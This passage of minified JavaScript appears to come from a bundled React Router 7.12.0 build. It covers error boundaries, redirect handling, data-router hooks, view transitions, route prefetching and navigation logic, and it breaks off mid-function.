console.error("Error handled by React Router default ErrorBoundary:",e),o=i.createElement(i.Fragment,null,i.createElement("p",null,"\u{1F4BF} Hey developer \u{1F44B}"),i.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",i.createElement("code",{style:n},"ErrorBoundary")," or"," ",i.createElement("code",{style:n},"errorElement")," prop on your route.")),i.createElement(i.Fragment,null,i.createElement("h2",null,"Unexpected Application Error!"),i.createElement("h3",{style:{fontStyle:"italic"}},t),r?i.createElement("pre",{style:{padding:"0.5rem",backgroundColor:a}},r):null,o)},null),tb=class extends i.Component{constructor(e){super(e),this.state={location:e.location,revalidation:e.revalidation,error:e.error}}static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return t.location!==e.location||"idle"!==t.revalidation&&"idle"===e.revalidation?{error:e.error,location:e.location,revalidation:e.revalidation}:{error:void 0!==e.error?e.error:t.error,location:t.location,revalidation:e.revalidation||t.revalidation}}componentDidCatch(e,t){this.props.onError?this.props.onError(e,t):console.error("React Router caught the following error during render",e)}render(){let e=this.state.error;if(this.context&&"object"==typeof e&&e&&"digest"in e&&"string"==typeof e.digest){let t=function(e){if(e.startsWith(`${to}:ROUTE_ERROR_RESPONSE:{`))try{let t=JSON.parse(e.slice(40));if("object"==typeof t&&t&&"number"==typeof t.status&&"string"==typeof t.statusText)return new H(t.status,t.statusText,t.data)}catch{}}(e.digest);t&&(e=t)}let t=void 0!==e?i.createElement(ta.Provider,{value:this.props.routeContext},i.createElement(tn.Provider,{value:e,children:this.props.component})):this.props.children;return this.context?i.createElement(tR,{error:e},t):t}};tb.contextType=e8;var tw=new WeakMap;function tR({children:e,error:t}){let{basename:r}=i.useContext(tt);if("object"==typeof t&&t&&"digest"in t&&"string"==typeof t.digest){let e=function(e){if(e.startsWith(`${to}:REDIRECT:{`))try{let t=JSON.parse(e.slice(28));if("object"==typeof t&&t&&"number"==typeof t.status&&"string"==typeof t.statusText&&"string"==typeof t.location&&"boolean"==typeof t.reloadDocument&&"boolean"==typeof t.replace)return t}catch{}}(t.digest);if(e){let a=tw.get(t);if(a)throw a;let n=J(e.location,r);if(V&&!tw.get(t))if(n.isExternal||e.reloadDocument)window.location.href=n.absoluteURL||n.to;else{let r=Promise.resolve().then(()=>window.__reactRouterDataRouter.navigate(n.to,{replace:e.replace}));throw tw.set(t,r),r}return i.createElement("meta",{httpEquiv:"refresh",content:`0;url=${n.absoluteURL||n.to}`})}}return e}function tE({routeContext:e,match:t,children:r}){let a=i.useContext(e5);return a&&a.static&&a.staticContext&&(t.route.errorElement||t.route.ErrorBoundary)&&(a.staticContext._deepestRenderedBoundaryId=t.route.id),i.createElement(ta.Provider,{value:e},r)}function tS(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function tx(e){let t=i.useContext(e5);return h(t,tS(e)),t}function tC(e){let t=i.useContext(e6);return h(t,tS(e)),t}function t_(e){let t,r=(h(t=i.useContext(ta),tS(e)),t),a=r.matches[r.matches.length-1];return h(a.route.id,`${e} can only be used on routes that contain a unique "id"`),a.route.id}function tN(){return tC("useNavigation").navigation}function tk(){let{matches:e,loaderData:t}=tC("useMatches");return i.useMemo(()=>e.map(e=>_(e,t)),[e,t])}function tA(){let e=tC("useLoaderData"),t=t_("useLoaderData");return e.loaderData[t]}function tL(e){return tC("useRouteLoaderData").loaderData[e]}function tT(){let e=i.useContext(tn),t=tC("useRouteError"),r=t_("useRouteError");return void 0!==e?e:t.errors?.[r]}var tP=0;function tj(e){let{router:t,basename:r}=tx("useBlocker"),a=tC("useBlocker"),[n,o]=i.useState(""),s=i.useCallback(t=>{if("function"!=typeof e)return!!e;if("/"===r)return e(t);let{currentLocation:a,nextLocation:n,historyAction:o}=t;return e({currentLocation:{...a,pathname:P(a.pathname,r)||a.pathname},nextLocation:{...n,pathname:P(n.pathname,r)||n.pathname},historyAction:o})},[r,e]);return i.useEffect(()=>{let e=String(++tP);return o(e),()=>t.deleteBlocker(e)},[t]),i.useEffect(()=>{""!==n&&t.getBlocker(n,s)},[t,n,s]),n&&a.blockers.has(n)?a.blockers.get(n):el}var tD={};function tO(e,t,r){t||tD[e]||(tD[e]=!0,p(!1,r))}var tI={};function tM(e,t){e||tI[t]||(tI[t]=!0,console.warn(t))}var t$=(n||(n=r.t(i,2))).useOptimistic,tz=()=>void 0;function tW(e){let t={hasErrorBoundary:e.hasErrorBoundary||null!=e.ErrorBoundary||null!=e.errorElement};return e.Component&&(e.element&&p(!1,"You should not include both `Component` and `element` on your route - `Component` will be used."),Object.assign(t,{element:i.createElement(e.Component),Component:void 0})),e.HydrateFallback&&(e.hydrateFallbackElement&&p(!1,"You should not include both `HydrateFallback` and `hydrateFallbackElement` on your route - `HydrateFallback` will be used."),Object.assign(t,{hydrateFallbackElement:i.createElement(e.HydrateFallback),HydrateFallback:void 0})),e.ErrorBoundary&&(e.errorElement&&p(!1,"You should not include both `ErrorBoundary` and `errorElement` on your route - `ErrorBoundary` will be used."),Object.assign(t,{errorElement:i.createElement(e.ErrorBoundary),ErrorBoundary:void 0})),t}var tU=["HydrateFallback","hydrateFallbackElement"],tB=class{constructor(){this.status="pending",this.promise=new Promise((e,t)=>{this.resolve=t=>{"pending"===this.status&&(this.status="resolved",e(t))},this.reject=e=>{"pending"===this.status&&(this.status="rejected",t(e))}})}};function tF({router:e,flushSync:t,onError:r,unstable_useTransitions:a}){a=e7()||a;let[n,o]=i.useState(e.state),[s,l]=t$?t$(n):[n,tz],[u,c]=i.useState(),[d,h]=i.useState({isTransitioning:!1}),[p,f]=i.useState(),[m,y]=i.useState(),[g,v]=i.useState(),b=i.useRef(new Map),w=i.useCallback((n,{deletedFetchers:s,newErrors:u,flushSync:d,viewTransitionOpts:g})=>{u&&r&&Object.values(u).forEach(e=>r(e,{location:n.location,params:n.matches[0]?.params??{},unstable_pattern:Y(n.matches)})),n.fetchers.forEach((e,t)=>{void 0!==e.data&&b.current.set(t,e.data)}),s.forEach(e=>b.current.delete(e)),tM(!1===d||null!=t,'You provided the `flushSync` option to a router update, but you are not using the `<RouterProvider>` from `react-router/dom` so `ReactDOM.flushSync()` is unavailable.  Please update your app to `import { RouterProvider } from "react-router/dom"` and ensure you have `react-dom` installed as a dependency to use the `flushSync` option.');let w=null!=e.window&&null!=e.window.document&&"function"==typeof e.window.document.startViewTransition;if(tM(null==g||w,"You provided the `viewTransition` option to a router update, but you do not appear to be running in a DOM environment as `window.startViewTransition` is not available."),!g||!w)return void(t&&d?t(()=>o(n)):!1===a?o(n):i.startTransition(()=>{!0===a&&l(e=>tH(e,n)),o(n)}));if(t&&d){t(()=>{m&&(p?.resolve(),m.skipTransition()),h({isTransitioning:!0,flushSync:!0,currentLocation:g.currentLocation,nextLocation:g.nextLocation})});let r=e.window.document.startViewTransition(()=>{t(()=>o(n))});r.finished.finally(()=>{t(()=>{f(void 0),y(void 0),c(void 0),h({isTransitioning:!1})})}),t(()=>y(r));return}m?(p?.resolve(),m.skipTransition(),v({state:n,currentLocation:g.currentLocation,nextLocation:g.nextLocation})):(c(n),h({isTransitioning:!0,flushSync:!1,currentLocation:g.currentLocation,nextLocation:g.nextLocation}))},[e.window,t,m,p,a,l,r]);i.useLayoutEffect(()=>e.subscribe(w),[e,w]),i.useEffect(()=>{d.isTransitioning&&!d.flushSync&&f(new tB)},[d]),i.useEffect(()=>{if(p&&u&&e.window){let t=p.promise,r=e.window.document.startViewTransition(async()=>{!1===a?o(u):i.startTransition(()=>{!0===a&&l(e=>tH(e,u)),o(u)}),await t});r.finished.finally(()=>{f(void 0),y(void 0),c(void 0),h({isTransitioning:!1})}),y(r)}},[u,p,e.window,a,l]),i.useEffect(()=>{p&&u&&s.location.key===u.location.key&&p.resolve()},[p,m,s.location,u]),i.useEffect(()=>{!d.isTransitioning&&g&&(c(g.state),h({isTransitioning:!0,flushSync:!1,currentLocation:g.currentLocation,nextLocation:g.nextLocation}),v(void 0))},[d.isTransitioning,g]);let R=i.useMemo(()=>({createHref:e.createHref,encodeLocation:e.encodeLocation,go:t=>e.navigate(t),push:(t,r,a)=>e.navigate(t,{state:r,preventScrollReset:a?.preventScrollReset}),replace:(t,r,a)=>e.navigate(t,{replace:!0,state:r,preventScrollReset:a?.preventScrollReset})}),[e]),E=e.basename||"/",S=i.useMemo(()=>({router:e,navigator:R,static:!1,basename:E,onError:r}),[e,R,E,r]);return i.createElement(i.Fragment,null,i.createElement(e5.Provider,{value:S},i.createElement(e6.Provider,{value:s},i.createElement(te.Provider,{value:b.current},i.createElement(e9.Provider,{value:d},i.createElement(tG,{basename:E,location:s.location,navigationType:s.historyAction,navigator:R,unstable_useTransitions:a},i.createElement(tq,{routes:e.routes,future:e.future,state:s,onError:r})))))),null)}function tH(e,t){return{...e,navigation:"idle"!==t.navigation.state?t.navigation:e.navigation,revalidation:"idle"!==t.revalidation?t.revalidation:e.revalidation,actionData:"submitting"!==t.navigation.state?t.actionData:e.actionData,fetchers:t.fetchers}}var tq=i.memo(function({routes:e,future:t,state:r,onError:a}){return tg(e,void 0,r,a,t)});function tY({to:e,replace:t,state:r,relative:a}){h(ti(),"<Navigate> may be used only in the context of a <Router> component.");let{static:n}=i.useContext(tt);p(!n,"<Navigate> must not be used on the initial render in a <StaticRouter>. This is a no-op, but you should modify your code so the <Navigate> is only ever rendered in response to some user interaction or state change.");let{matches:o}=i.useContext(ta),{pathname:s}=ts(),l=th(),u=JSON.stringify(z(e,$(o),s,"path"===a));return i.useEffect(()=>{l(JSON.parse(u),{replace:t,state:r,relative:a})},[l,u,a,t,r]),null}function tV(e){var t;let r;return t=e.context,r=i.useContext(ta).outlet,i.useMemo(()=>r&&i.createElement(tp.Provider,{value:t},r),[r,t])}function tJ(e){h(!1,"A <Route> is only ever to be used as the child of <Routes> element, never rendered directly. Please wrap your <Route> in a <Routes>.")}function tG({basename:e="/",children:t=null,location:r,navigationType:a="POP",navigator:n,static:o=!1,unstable_useTransitions:s}){h(!ti(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let l=e.replace(/^\/*/,"/"),u=i.useMemo(()=>({basename:l,navigator:n,static:o,unstable_useTransitions:s,future:{}}),[l,n,o,s]);"string"==typeof r&&(r=g(r));let{pathname:c="/",search:d="",hash:f="",state:m=null,key:y="default"}=r,v=i.useMemo(()=>{let e=P(c,l);return null==e?null:{location:{pathname:e,search:d,hash:f,state:m,key:y},navigationType:a}},[l,c,d,f,m,y,a]);return(p(null!=v,`<Router basename="${l}"> is not able to match the URL "${c}${d}${f}" because it does not start with the basename, so the <Router> won't render anything.`),null==v)?null:i.createElement(tt.Provider,{value:u},i.createElement(tr.Provider,{children:t,value:v}))}function tX({children:e,location:t}){return tg(function e(t,r=[]){let a=[];return i.Children.forEach(t,(t,n)=>{if(!i.isValidElement(t))return;let o=[...r,n];if(t.type===i.Fragment)return void a.push.apply(a,e(t.props.children,o));h(t.type===tJ,`[${"string"==typeof t.type?t.type:t.type.name}] is not a <Route> component. All component children of <Routes> must be a <Route> or <React.Fragment>`),h(!t.props.index||!t.props.children,"An index route cannot have child routes.");let s={id:t.props.id||o.join("-"),caseSensitive:t.props.caseSensitive,element:t.props.element,Component:t.props.Component,index:t.props.index,path:t.props.path,middleware:t.props.middleware,loader:t.props.loader,action:t.props.action,hydrateFallbackElement:t.props.hydrateFallbackElement,HydrateFallback:t.props.HydrateFallback,errorElement:t.props.errorElement,ErrorBoundary:t.props.ErrorBoundary,hasErrorBoundary:!0===t.props.hasErrorBoundary||null!=t.props.ErrorBoundary||null!=t.props.errorElement,shouldRevalidate:t.props.shouldRevalidate,handle:t.props.handle,lazy:t.props.lazy};t.props.children&&(s.children=e(t.props.children,o)),a.push(s)}),a}(e),t)}i.Component;var tK="get",tQ="application/x-www-form-urlencoded";function tZ(e){return"u">typeof HTMLElement&&e instanceof HTMLElement}function t0(e=""){return new URLSearchParams("string"==typeof e||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,r)=>{let a=e[r];return t.concat(Array.isArray(a)?a.map(e=>[r,e]):[[r,a]])},[]))}var t1=null,t2=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function t4(e){return null==e||t2.has(e)?e:(p(!1,`"${e}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${tQ}"`),null)}Object.getOwnPropertyNames(Object.prototype).sort().join("\0"),"u">typeof window&&window;var t3={"&":"\\u0026",">":"\\u003e","<":"\\u003c","\u2028":"\\u2028","\u2029":"\\u2029"},t5=/[&><\u2028\u2029]/g;function t6(e){return e.replace(t5,e=>t3[e])}function t8(e,t){if(!1===e||null==e)throw Error(t)}async function t7(e,t){if(e.id in t)return t[e.id];try{let r=await import(e.module);return t[e.id]=r,r}catch(t){return console.error(`Error loading route module \`${e.module}\`, reloading page...`),console.error(t),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function t9(e){return null!=e&&(null==e.href?"preload"===e.rel&&"string"==typeof e.imageSrcSet&&"string"==typeof e.imageSizes:"string"==typeof e.rel&&"string"==typeof e.href)}async function re(e,t,r){var a;let n,o;return a=(await Promise.all(e.map(async e=>{let a=t.routes[e.route.id];if(a){let e=await t7(a,r);return e.links?e.links():[]}return[]}))).flat(1).filter(t9).filter(e=>"stylesheet"===e.rel||"preload"===e.rel).map(e=>"stylesheet"===e.rel?{...e,rel:"prefetch",as:"style"}:{...e,rel:"prefetch"}),n=new Set,o=new Set(void 0),a.reduce((e,t)=>{!1;let r=JSON.stringify(function(e){let t={};for(let r of Object.keys(e).sort())t[r]=e[r];return t}(t));return n.has(r)||(n.add(r),e.push({key:r,link:t})),e},[])}function rt(e,t,r,a,n,o){let i=(e,t)=>!r[t]||e.route.id!==r[t].route.id,s=(e,t)=>r[t].pathname!==e.pathname||r[t].route.path?.endsWith("*")&&r[t].params["*"]!==e.params["*"];return"assets"===o?t.filter((e,t)=>i(e,t)||s(e,t)):"data"===o?t.filter((t,o)=>{let l=a.routes[t.route.id];if(!l||!l.hasLoader)return!1;if(i(t,o)||s(t,o))return!0;if(t.route.shouldRevalidate){let a=t.route.shouldRevalidate({currentUrl:new URL(n.pathname+n.search+n.hash,window.origin),currentParams:r[0]?.params||{},nextUrl:new URL(e,window.origin),nextParams:t.params,defaultShouldRevalidate:!0});if("boolean"==typeof a)return a}return!0}):[]}function rr(e,t,{includeHydrateFallback:r}={}){return[...new Set(e.map(e=>{let a=t.routes[e.route.id];if(!a)return[];let n=[a.module];return a.clientActionModule&&(n=n.concat(a.clientActionModule)),a.clientLoaderModule&&(n=n.concat(a.clientLoaderModule)),r&&a.hydrateFallbackModule&&(n=n.concat(a.hydrateFallbackModule)),a.imports&&(n=n.concat(a.imports)),n}).flat(1))]}function ra(){let e=i.useContext(e5);return t8(e,"You must render this element inside a <DataRouterContext.Provider> element"),e}function rn(){let e=i.useContext(e6);return t8(e,"You must render this element inside a <DataRouterStateContext.Provider> element"),e}Symbol("SingleFetchRedirect");var ro=i.createContext(void 0);function ri(){let e=i.useContext(ro);return t8(e,"You must render this element inside a <HydratedRouter> element"),e}function rs(e,t){return r=>{e&&e(r),r.defaultPrevented||t(r)}}function rl({page:e,...t}){let{router:r}=ra(),a=i.useMemo(()=>x(r.routes,e,r.basename),[r.routes,e,r.basename]);return a?i.createElement(ru,{page:e,matches:a,...t}):null}function ru({page:e,matches:t,...r}){let a=ts(),{future:n,manifest:o,routeModules:s}=ri(),{basename:l}=ra(),{loaderData:u,matches:c}=rn(),d=i.useMemo(()=>rt(e,t,c,o,a,"data"),[e,t,c,o,a]),h=i.useMemo(()=>rt(e,t,c,o,a,"assets"),[e,t,c,o,a]),p=i.useMemo(()=>{var r,i;let c;if(e===a.pathname+a.search+a.hash)return[];let h=new Set,p=!1;if(t.forEach(e=>{let t=o.routes[e.route.id];t&&t.hasLoader&&(!d.some(t=>t.route.id===e.route.id)&&e.route.id in u&&s[e.route.id]?.shouldRevalidate||t.hasClientLoader?p=!0:h.add(e.route.id))}),0===h.size)return[];let f=(r=n.unstable_trailingSlashAwareDataRequests,i="data",c="string"==typeof e?new URL(e,"u"<typeof window?"server://singlefetch/":window.location.origin):e,r?c.pathname.endsWith("/")?c.pathname=`${c.pathname}_.${i}`:c.pathname=`${c.pathname}.${i}`:"/"===c.pathname?c.pathname=`_root.${i}`:l&&"/"===P(c.pathname,l)?c.pathname=`${l.replace(/\/$/,"")}/_root.${i}`:c.pathname=`${c.pathname.replace(/\/$/,"")}.${i}`,c);return p&&h.size>0&&f.searchParams.set("_routes",t.filter(e=>h.has(e.route.id)).map(e=>e.route.id).join(",")),[f.pathname+f.search]},[l,n.unstable_trailingSlashAwareDataRequests,u,a,o,d,t,e,s]),f=i.useMemo(()=>rr(h,o),[h,o]),m=function(e){let{manifest:t,routeModules:r}=ri(),[a,n]=i.useState([]);return i.useEffect(()=>{let a=!1;return re(e,t,r).then(e=>{a||n(e)}),()=>{a=!0}},[e,t,r]),a}(h);return i.createElement(i.Fragment,null,p.map(e=>i.createElement("link",{key:e,rel:"prefetch",as:"fetch",href:e,...r})),f.map(e=>i.createElement("link",{key:e,rel:"modulepreload",href:e,...r})),m.map(({key:e,link:t})=>i.createElement("link",{key:e,nonce:r.nonce,...t})))}ro.displayName="FrameworkContext";i.Component;var rc="u">typeof window&&void 0!==window.document&&void 0!==window.document.createElement;try{rc&&(window.__reactRouterVersion="7.12.0")}catch(e){}function rd(e,t){let r;return(function(e){let t,r,a,n,o,i=e.window?e.window:"u">typeof window?window:void 0,s=void 0!==i&&void 0!==i.document&&void 0!==i.document.createElement;h(e.routes.length>0,"You must provide a non-empty routes array to createRouter");let l=e.hydrationRouteProperties||[],u=e.mapRouteProperties||eu,c=u;if(e.unstable_instrumentations){let t=e.unstable_instrumentations;c=e=>({...u(e),...function(e,t){let r={lazy:[],"lazy.loader":[],"lazy.action":[],"lazy.middleware":[],middleware:[],loader:[],action:[]};e.forEach(e=>e({id:t.id,index:t.index,path:t.path,instrument(e){for(let t of Object.keys(r))e[t]&&r[t].push(e[t])}}));let a={};if("function"==typeof t.lazy&&r.lazy.length>0){let e=X(r.lazy,t.lazy,()=>void 0);e&&(a.lazy=e)}if("object"==typeof t.lazy){let e=t.lazy;["middleware","loader","action"].forEach(t=>{let n=e[t],o=r[`lazy.${t}`];if("function"==typeof n&&o.length>0){let e=X(o,n,()=>void 0);e&&(a.lazy=Object.assign(a.lazy||{},{[t]:e}))}})}return["loader","action"].forEach(e=>{let n=t[e];if("function"==typeof n&&r[e].length>0){let t=n[G]??n,o=X(r[e],t,(...e)=>Q(e[0]));o&&("loader"===e&&!0===t.hydrate&&(o.hydrate=!0),o[G]=t,a[e]=o)}}),t.middleware&&t.middleware.length>0&&r.middleware.length>0&&(a.middleware=t.middleware.map(e=>{let t=e[G]??e,a=X(r.middleware,t,(...e)=>Q(e[0]));return a?(a[G]=t,a):e})),a}(t.map(e=>e.route).filter(Boolean),e)})}let d={},f=E(e.routes,c,void 0,d),g=e.basename||"/";g.startsWith("/")||(g=`/${g}`);let w=e.dataStrategy||eS,R={...e.future},S=null,N=new Set,k=null,A=null,L=null,T=null!=e.hydrationData,D=x(f,e.history.location,g),O=!1,I=null;if(null!=D||e.patchRoutesOnNavigation)if(D&&!e.hydrationData&&ts(D,f,e.history.location.pathname).active&&(D=null),D)if(D.some(e=>e.route.lazy))r=!1;else if(D.some(e=>em(e.route))){let t=e.hydrationData?e.hydrationData.loaderData:null,a=e.hydrationData?e.hydrationData.errors:null;if(a){let e=D.findIndex(e=>void 0!==a[e.route.id]);r=D.slice(0,e+1).every(e=>!ey(e.route,t,a))}else r=D.every(e=>!ey(e.route,t,a))}else r=!0;else{r=!1,D=[];let t=ts(null,f,e.history.location.pathname);t.active&&t.matches&&(O=!0,D=t.matches)}else{let t=eF(404,{pathname:e.history.location.pathname}),{matches:a,route:n}=eB(f);r=!0,D=a,I={[n.id]:t}}let M={historyAction:e.history.action,location:e.history.location,matches:D,initialized:r,navigation:ei,restoreScrollPosition:null==e.hydrationData&&null,preventScrollReset:!1,revalidation:"idle",loaderData:e.hydrationData&&e.hydrationData.loaderData||{},actionData:e.hydrationData&&e.hydrationData.actionData||null,errors:e.hydrationData&&e.hydrationData.errors||I,fetchers:new Map,blockers:new Map},$="POP",z=null,W=!1,U=!1,B=new Map,F=null,H=!1,Y=!1,V=new Set,J=new Map,K=0,ee=-1,et=new Map,er=new Set,ea=new Map,ed=new Map,eg=new Set,eb=new Map,ew=null;function eR(e,t={}){e.matches&&(e.matches=e.matches.map(e=>{let t=d[e.route.id],r=e.route;return r.element!==t.element||r.errorElement!==t.errorElement||r.hydrateFallbackElement!==t.hydrateFallbackElement?{...e,route:t}:e}));let r=[],a=[];(M={...M,...e}).fetchers.forEach((e,t)=>{"idle"===e.state&&(eg.has(t)?r.push(t):a.push(t))}),eg.forEach(e=>{M.fetchers.has(e)||J.has(e)||r.push(e)}),[...N].forEach(a=>a(M,{deletedFetchers:r,newErrors:e.errors??null,viewTransitionOpts:t.viewTransitionOpts,flushSync:!0===t.flushSync})),r.forEach(e=>e6(e)),a.forEach(e=>M.fetchers.delete(e))}function eE(r,a,{flushSync:n}={}){let o,i,s=null!=M.actionData&&null!=M.navigation.formMethod&&eK(M.navigation.formMethod)&&"loading"===M.navigation.state&&r.state?._isRedirect!==!0;o=a.actionData?Object.keys(a.actionData).length>0?a.actionData:null:s?M.actionData:null;let l=a.loaderData?ez(M.loaderData,a.loaderData,a.matches||[],a.errors):M.loaderData,u=M.blockers;u.size>0&&(u=new Map(u)).forEach((e,t)=>u.set(t,el));let c=!H&&ti(r,a.matches||M.matches),d=!0===W||null!=M.navigation.formMethod&&eK(M.navigation.formMethod)&&r.state?._isRedirect!==!0;if(t&&(f=t,t=void 0),H||"POP"===$||("PUSH"===$?e.history.push(r,r.state):"REPLACE"===$&&e.history.replace(r,r.state)),"POP"===$){let e=B.get(M.location.pathname);e&&e.has(r.pathname)?i={currentLocation:M.location,nextLocation:r}:B.has(r.pathname)&&(i={currentLocation:r,nextLocation:M.location})}else if(U){let e=B.get(M.location.pathname);e?e.add(r.pathname):(e=new Set([r.pathname]),B.set(M.location.pathname,e)),i={currentLocation:M.location,nextLocation:r}}eR({...a,actionData:o,loaderData:l,historyAction:$,location:r,initialized:!0,navigation:ei,revalidation:"idle",restoreScrollPosition:c,preventScrollReset:d,blockers:u},{viewTransitionOpts:i,flushSync:!0===n}),$="POP",W=!1,U=!1,H=!1,Y=!1,z?.resolve(),z=null,ew?.resolve(),ew=null}async function ex(t,r){if(z?.resolve(),z=null,"number"==typeof t){z||(z=e3());let r=z.promise;return e.history.go(t),r}let{path:a,submission:n,error:o}=ep(!1,eh(M.location,M.matches,g,t,r?.fromRouteId,r?.relative),r),i=M.location,s=m(M.location,a,r&&r.state);s={...s,...e.history.encodeLocation(s)};let l=r&&null!=r.replace?r.replace:void 0,u="PUSH";!0===l?u="REPLACE":!1===l||null!=n&&eK(n.formMethod)&&n.formAction===M.location.pathname+M.location.search&&(u="REPLACE");let c=r&&"preventScrollReset"in r?!0===r.preventScrollReset:void 0,d=!0===(r&&r.flushSync),h=ta({currentLocation:i,nextLocation:s,historyAction:u});h?tr(h,{state:"blocked",location:s,proceed(){tr(h,{state:"proceeding",proceed:void 0,reset:void 0,location:s}),ex(t,r)},reset(){let e=new Map(M.blockers);e.set(h,el),eR({blockers:e})}}):await eC(u,s,{submission:n,pendingError:o,preventScrollReset:c,replace:r&&r.replace,enableViewTransition:r&&r.viewTransition,flushSync:d,callSiteDefaultShouldRevalidate:r&&r.unstable_defaultShouldRevalidate})}async function eC(r,a,o){var i,s,l,u;let c;n&&n.abort(),n=null,$=r,H=!0===(o&&o.startUninterruptedRevalidation),i=M.location,s=M.matches,k&&L&&(k[to(i,s)]=L()),W=!0===(o&&o.preventScrollReset),U=!0===(o&&o.enableViewTransition);let d=t||f,h=o&&o.overrideNavigation,p=o?.initialHydration&&M.matches&&M.matches.length>0&&!O?M.matches:x(d,a,g),m=!0===(o&&o.flushSync);if(p&&M.initialized&&!Y&&(l=M.location,u=a,l.pathname===u.pathname&&l.search===u.search&&(""===l.hash?""!==u.hash:l.hash===u.hash||""!==u.hash||!1))&&!(o&&o.submission&&eK(o.submission.formMethod)))return void eE(a,{matches:p},{flushSync:m});let y=ts(p,d,a.pathname);if(y.active&&y.matches&&(p=y.matches),!p){let{error:e,notFoundMatches:t,route:r}=tn(a.pathname);eE(a,{matches:t,loaderData:{},errors:{[r.id]:e}},{flushSync:m});return}n=new AbortController;let v=eO(e.history,a,n.signal,o&&o.submission),w=e.getContext?await e.getContext():new b;if(o&&o.pendingError)c=[eU(p).route.id,{type:"error",error:o.pendingError}];else if(o&&o.submission&&eK(o.submission.formMethod)){let t=await e_(v,a,o.submission,p,w,y.active,o&&!0===o.initialHydration,{replace:o.replace,flushSync:m});if(t.shortCircuited)return;if(t.pendingActionResult){let[e,r]=t.pendingActionResult;if(eV(r)&&q(r.error)&&404===r.error.status){n=null,eE(a,{matches:t.matches,loaderData:{},errors:{[e]:r.error}});return}}p=t.matches||p,c=t.pendingActionResult,h=e1(a,o.submission),m=!1,y.active=!1,v=eO(e.history,v.url,v.signal)}let{shortCircuited:R,matches:E,loaderData:S,errors:C}=await eN(v,a,p,w,y.active,h,o&&o.submission,o&&o.fetcherSubmission,o&&o.replace,o&&!0===o.initialHydration,m,c,o&&o.callSiteDefaultShouldRevalidate);R||(n=null,eE(a,{matches:E||p,...eW(c),loaderData:S,errors:C}))}async function e_(t,r,a,n,o,i,s,u={}){var h;let p;if(eY(),eR({navigation:{state:"submitting",location:r,formMethod:(h=a).formMethod,formAction:h.formAction,formEncType:h.formEncType,formData:h.formData,json:h.json,text:h.text}},{flushSync:!0===u.flushSync}),i){let e=await tl(n,r.pathname,t.signal);if("aborted"===e.type)return{shortCircuited:!0};if("error"===e.type){if(0===e.partialMatches.length){let{matches:t,route:r}=eB(f);return{matches:t,pendingActionResult:[r.id,{type:"error",error:e.error}]}}let t=eU(e.partialMatches).route.id;return{matches:e.partialMatches,pendingActionResult:[t,{type:"error",error:e.error}]}}if(e.matches)n=e.matches;else{let{notFoundMatches:e,error:t,route:a}=tn(r.pathname);return{matches:e,pendingActionResult:[a.id,{type:"error",error:t}]}}}let m=eZ(n,r);if(m.route.action||m.route.lazy){let e=eA(c,d,t,n,m,s?[]:l,o),r=await eM(t,e,o,null);if(!(p=r[m.route.id])){for(let e of n)if(r[e.route.id]){p=r[e.route.id];break}}if(t.signal.aborted)return{shortCircuited:!0}}else p={type:"error",error:eF(405,{method:t.method,pathname:r.pathname,routeId:m.route.id})};if(eJ(p)){let r;return r=u&&null!=u.replace?u.replace:eD(p.response.headers.get("Location"),new URL(t.url),g,e.history)===M.location.pathname+M.location.search,await eI(t,p,!0,{submission:a,replace:r}),{shortCircuited:!0}}if(eV(p)){let e=eU(n,m.route.id);return!0!==(u&&u.replace)&&($="PUSH"),{matches:n,pendingActionResult:[e.route.id,p,m.route.id]}}return{matches:n,pendingActionResult:[m.route.id,p]}}async function eN(r,a,o,i,s,u,h,p,m,y,v,b,w){let R=u||e1(a,h),E=h||p||e0(R),S=!H&&!y;if(s){if(S){let e=ek(b);eR({navigation:R,...void 0!==e?{actionData:e}:{}},{flushSync:v})}let e=await tl(o,a.pathname,r.signal);if("aborted"===e.type)return{shortCircuited:!0};if("error"===e.type){if(0===e.partialMatches.length){let{matches:t,route:r}=eB(f);return{matches:t,loaderData:{},errors:{[r.id]:e.error}}}let t=eU(e.partialMatches).route.id;return{matches:e.partialMatches,loaderData:{},errors:{[t]:e.error}}}if(e.matches)o=e.matches;else{let{error:e,notFoundMatches:t,route:r}=tn(a.pathname);return{matches:t,loaderData:{},errors:{[r.id]:e}}}}let x=t||f,{dsMatches:C,revalidatingFetchers:_}=ef(r,i,c,d,e.history,M,o,E,a,y?[]:l,!0===y,Y,V,eg,ea,er,x,g,null!=e.patchRoutesOnNavigation,b,w);if(ee=++K,!e.dataStrategy&&!C.some(e=>e.shouldLoad)&&!C.some(e=>e.route.middleware&&e.route.middleware.length>0)&&0===_.length){let e=e9();return eE(a,{matches:o,loaderData:{},errors:b&&eV(b[1])?{[b[0]]:b[1].error}:null,...eW(b),...e?{fetchers:new Map(M.fetchers)}:{}},{flushSync:v}),{shortCircuited:!0}}if(S){let e={};if(!s){e.navigation=R;let t=ek(b);void 0!==t&&(e.actionData=t)}_.length>0&&(_.forEach(e=>{let t=M.fetchers.get(e.key),r=e2(void 0,t?t.data:void 0);M.fetchers.set(e.key,r)}),e.fetchers=new Map(M.fetchers)),eR(e,{flushSync:v})}_.forEach(e=>{e8(e.key),e.controller&&J.set(e.key,e.controller)});let N=()=>_.forEach(e=>e8(e.key));n&&n.signal.addEventListener("abort",N);let{loaderResults:k,fetcherResults:A}=await eq(C,_,r,i);if(r.signal.aborted)return{shortCircuited:!0};n&&n.signal.removeEventListener("abort",N),_.forEach(e=>J.delete(e.key));let L=eH(k);if(L)return await eI(r,L.result,!0,{replace:m}),{shortCircuited:!0};if(L=eH(A))return er.add(L.key),await eI(r,L.result,!0,{replace:m}),{shortCircuited:!0};let{loaderData:T,errors:P}=e$(M,o,k,b,_,A);y&&M.errors&&(P={...M.errors,...P});let j=e9(),D=te(ee);return{matches:o,loaderData:T,errors:P,...j||D||_.length>0?{fetchers:new Map(M.fetchers)}:{}}}function ek(e){if(e&&!eV(e[1]))return{[e[0]]:e[1].data};if(M.actionData)if(0===Object.keys(M.actionData).length)return null;else return M.actionData}async function eT(r,a,o,i,s,u,p,m,y,v){var b,w;eY(),ea.delete(r);let 